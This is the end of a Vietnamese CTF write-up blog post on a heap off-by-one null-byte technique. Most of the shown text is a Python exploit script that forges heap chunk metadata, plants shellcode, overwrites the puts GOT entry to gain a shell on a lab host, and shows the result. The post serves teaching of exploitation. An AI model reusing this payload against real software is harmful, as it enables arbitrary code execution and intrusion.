<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
<span class='line-number'>18</span>
<span class='line-number'>19</span>
<span class='line-number'>20</span>
<span class='line-number'>21</span>
<span class='line-number'>22</span>
<span class='line-number'>23</span>
<span class='line-number'>24</span>
<span class='line-number'>25</span>
<span class='line-number'>26</span>
<span class='line-number'>27</span>
<span class='line-number'>28</span>
</pre></td><td class='code'><pre><code class='python'><span class='line'><span class="kn">from</span> <span class="nn">hardtobelieve</span> <span class="kn">import</span> <span class="o">*</span>
</span><span class='line'>
</span><span class='line'><span class="n">list_addr</span> <span class="o">=</span> <span class="mh">0x601080</span>
</span><span class='line'><span class="n">heap_addr</span> <span class="o">=</span> <span class="mh">0x602110</span>
</span><span class='line'><span class="n">puts_got</span> <span class="o">=</span> <span class="mh">0x601020</span>
</span><span class='line'><span class="n">block_size</span> <span class="o">=</span> <span class="mh">0x8</span>
</span><span class='line'>
</span><span class='line'><span class="c">#print hex(0x602140 + len(shcode64()) + 5)</span>
</span><span class='line'>
</span><span class='line'><span class="n">s</span> <span class="o">=</span> <span class="n">HarDToSock</span><span class="p">(</span><span class="n">host</span><span class="o">=</span><span class="s">&quot;192.168.37.130&quot;</span><span class="p">,</span> <span class="n">port</span><span class="o">=</span><span class="mi">1928</span><span class="p">)</span>
</span><span class='line'><span class="n">offByone</span> <span class="o">=</span> <span class="s">&quot;A&quot;</span><span class="o">*</span><span class="mh">0x108</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">offByone</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">=</span> <span class="s">&quot;&quot;</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;</span><span class="se">\x00</span><span class="s">&quot;</span> <span class="o">*</span> <span class="n">block_size</span> <span class="o">*</span> <span class="mi">2</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">list_addr</span> <span class="o">+</span> <span class="mi">5</span><span class="o">*</span><span class="n">block_size</span> <span class="o">-</span> <span class="mi">3</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">list_addr</span> <span class="o">+</span> <span class="mi">5</span><span class="o">*</span><span class="n">block_size</span> <span class="o">-</span> <span class="mi">2</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">shcode64</span><span class="p">()</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\x90</span><span class="s">&quot;</span> <span class="o">*</span> <span class="mi">5</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="s">&quot;B&quot;</span> <span class="o">*</span> <span class="n">block_size</span> <span class="o">*</span> <span class="mi">24</span>
</span><span class='line'><span class="n">payload</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x100</span><span class="p">)</span> <span class="o">+</span> <span class="n">p64</span><span class="p">(</span><span class="mh">0x90</span><span class="p">)</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">sendln</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
</span><span class='line'>
</span><span class='line'><span class="n">overwrite_1</span> <span class="o">=</span> <span class="s">&quot;&quot;</span>
</span><span class='line'><span class="n">overwrite_1</span> <span class="o">+=</span> <span class="s">&quot;C&quot;</span><span class="o">*</span><span class="mi">3</span><span class="o">*</span><span class="n">block_size</span> <span class="o">+</span> <span class="n">p64</span><span class="p">(</span><span class="n">puts_got</span><span class="p">)</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">sendln</span><span class="p">(</span><span class="n">overwrite_1</span><span class="p">)</span>
</span><span class='line'><span class="n">overwrite_2</span> <span class="o">=</span> <span class="s">&quot;&quot;</span>
</span><span class='line'><span class="n">overwrite_2</span> <span class="o">+=</span> <span class="n">p64</span><span class="p">(</span><span class="n">heap_addr</span> <span class="o">+</span> <span class="mi">6</span><span class="o">*</span><span class="n">block_size</span><span class="p">)</span> <span class="o">+</span> <span class="s">&quot;</span><span class="se">\n</span><span class="s">&quot;</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">send</span><span class="p">(</span><span class="n">overwrite_2</span><span class="p">)</span>
</span><span class='line'><span class="n">s</span><span class="o">.</span><span class="n">hardtopwn</span><span class="p">()</span>
</span></code></pre></td></tr></table></div></figure>


<p>Và sau đó, shell là của chúng ta!!</p>

<p><img src="/assets/forgotten/exploit.png" alt="Happy hacking :D" /></p>

<h1>Nhận xét</h1>

<p>Đây là một sự hỗ trợ đắc lực cho các kỹ thuật khác và nó rất hay gặp trong các bài CTF ( khi mà hàm đọc bị lỗi và dư ra null byte ở cuối )</p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/05/15/unlink-technique/" title="Previous Post: Unlink Technique">&laquo; Previous: Unlink Technique</a>
        

        
          <a class="pull-right" href="/blog/2016/06/14/fastbin/" title="Next Post: Fastbin technique">Next: Fastbin technique &raquo;</a>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>




